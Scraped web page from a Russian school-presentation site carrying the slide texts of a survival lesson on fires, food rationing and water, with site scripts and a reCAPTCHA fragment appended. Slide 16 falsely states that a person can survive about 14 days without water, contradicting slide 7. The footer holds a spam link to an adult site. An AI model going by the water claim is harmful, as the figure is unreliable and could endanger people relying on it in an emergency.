src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu20.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_instruktsii_po_avtonomnomu_vyzhivaniiu.zip" class="slide">Скачать презентацию</a> (2.07 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0-223x167.png' /></a></td>
<td class='textaes'>Огонь, вода, еда<br />Основы безопасности жизнедеятельности</td>
</tr>
</table>
<p><span id="more-70300"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu1-223x167.png' /></a></td>
<td class='textaes'>Место для костра<br />Место для костра нужно выбрать сухое, открытое, но защищенное от дождя и расположенное неподалеку от воды.<br />
Площадкой под костер могут послужить плоские камни, плотно уложенные сучья.<br />
Место для костра должно быть расчищено. Для надежности можно обложить костер камнями.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu2-223x167.png' /></a></td>
<td class='textaes'>Разведение костра</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu3-223x167.png' /></a></td>
<td class='textaes'>Типы костров</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu4-223x167.png' /></a></td>
<td class='textaes'>Устройство костров</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu5-223x167.png' /></a></td>
<td class='textaes'>Добывание огня</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu6-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием и водой<br />Без еды можно прожить несколько дней ?<br />
Без воды – гораздо меньше! ?</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu7-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием<br />Правило №1:<br />
возьмите на учет весь запас имеющихся у вас продуктов и воды</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu8-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием<br />Правило №2:<br />
разделите запас продовольствия:<br />
2/3 — на первую половину предполагаемого одиночества и<br />
1/3 — на вторую</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu9-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием<br />Правило №3:<br />
избегайте излишне сухой, содержащей крахмал или острой пищи и мяса</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu10-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием<br />Правило №4:<br />
уменьшите физическую активность:<br />
чем меньше вы будете затрачивать физических усилий, тем меньше вам потребуется воды и пищи</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu11-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием<br />Правило №5:<br />
по возможности регулярно ешьте горячее:<br />
варка делает пищу более безопасной, усвояемой, вкусной</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu12-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием<br />Правило №6:<br />
внимательно поищите вокруг что-нибудь съедобное:<br />
за небольшим исключением все, что растет на земле, ходит по ней, ползает или плавает, — возможный источник пищи;<br />
мясо животных, в том числе рыб, пресмыкающихся (змеи, ящерицы), крупных насекомых (саранча и пр.), дикорастущие съедобные растения. Эту пищу нужно рассматривать как дополнительную и употреблять ее в первую очередь</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu13-223x167.png' /></a></td>
<td class='textaes'>Обеспечение питанием<br />Правило №7:<br />
для лучшего переваривания и усвоения пищи пережевывайте все гораздо дольше, чем обычно</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu14-223x167.png' /></a></td>
<td class='textaes'>Основные источники пищи</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu15-223x167.png' /></a></td>
<td class='textaes'>Водообеспечение<br />Потребность человека в воде при умеренных физических нагрузках составляет 1,5—2 л в день.<br />
В идеальных условиях мы можем прожить без воды около 14 суток. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu16-223x167.png' /></a></td>
<td class='textaes'>Как правильно пить</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu17-223x167.png' /></a></td>
<td class='textaes'>Снег или лед<br />Не есть снег: сначала растопить во рту!<br />
Не грызть лед: греть во рту пока растает!<br />
Не есть снег и лед если вам жарко!</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu18-223x167.png' /></a></td>
<td class='textaes'>Очистка воды<br />+ КИПЯЧЕНИЕ!!!</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu19-223x167.png' /></a></td>
<td class='textaes'>Добыча воды</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu20-223x167.png' /></a></td>
<td class='textaes'>Пока все…</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="70300" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu1.html' title='Инструкции по автономному выживанию'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu10.png" class="wp-post-image" alt="Инструкции по автономному выживанию" ></span><span class="yarpp-thumbnail-title">Инструкции по автономному выживанию</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-yadovityiy-ili-net-smozhete-li-otlichit.html' title='Тест: ядовитый или нет &#8212; сможете ли отличить?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/08/pauki.jpeg" class="wp-post-image" alt="Тест: ядовитый или нет &#8212; сможете ли отличить?" ></span><span class="yarpp-thumbnail-title">Тест: ядовитый или нет &#8212; сможете ли отличить?</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='70300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf4724c7bc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html"
                title="Презентация ОБЖ - Инструкции по автономному выживанию" target="_blank"
                &gtПрезентация ОБЖ - Инструкции по автономному выживанию&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/70300/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"7e0a6922f2","post_id":"70300"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.397 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 12:17:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qpt87omu92ke
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
